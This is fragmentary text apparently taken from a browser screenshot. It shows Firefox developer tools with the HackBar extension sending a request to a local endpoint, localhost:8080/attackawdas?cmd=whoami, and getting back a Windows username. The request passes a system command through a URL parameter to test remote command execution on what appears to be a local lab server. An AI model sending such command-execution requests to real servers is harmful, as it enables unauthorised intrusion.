 localhost:8080/attackawdas?cmd=whoami
3
IP
aptop-boimfk88\86183
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contr
Load URL
http://localhost:8080/attackawdas?cmd=whoami
Split URL
Execute